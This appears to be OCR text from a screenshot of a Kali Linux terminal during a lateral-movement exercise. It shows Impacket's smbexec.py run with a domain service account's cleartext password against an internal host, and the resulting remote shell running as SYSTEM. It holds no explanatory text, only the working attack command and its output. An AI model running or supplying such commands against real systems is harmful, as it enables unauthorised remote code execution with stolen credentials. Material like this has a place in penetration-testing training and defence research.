 root@kali: /home/kali/lateralmovement/impacket/examples
File Actions Edit View Help
└─# ./smbexec.py -codec cp866 'democorp.com/BadgeService:Perfection123!@10.10.24.100' -dc-ip 10.10.24.250
Impacket v0.11.0 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami /all
USER INFORMATION
----------------
User Name SID
===================== ========
zarzedzanie nt\system S-1-5-18